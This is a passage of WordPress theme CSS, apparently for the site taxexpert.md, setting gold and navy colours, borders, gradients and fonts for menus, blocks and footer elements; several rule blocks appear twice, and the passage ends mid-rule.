    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #d3983a;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #d3983a transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #d3983a !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #d3983a;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #d3983a;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #d3983a !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #d3983a;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #d3983a !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #d3983a;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #d3983a !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #d3983a;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #d3983a !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #d3983a;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #d3983a;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(211, 152, 58, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #0d304d !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #d3983a !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #0d304d;
        background: -moz-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #0d304d), color-stop(100%, #d3983a));
        background: -webkit-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -o-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: -ms-linear-gradient(top, #0d304d 0%, #d3983a 100%);
        background: linear-gradient(to bottom, #0d304d 0%, #d3983a 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0d304d', endColorstr='#d3983a', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #d3983a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #d3983a;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #d3983a !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
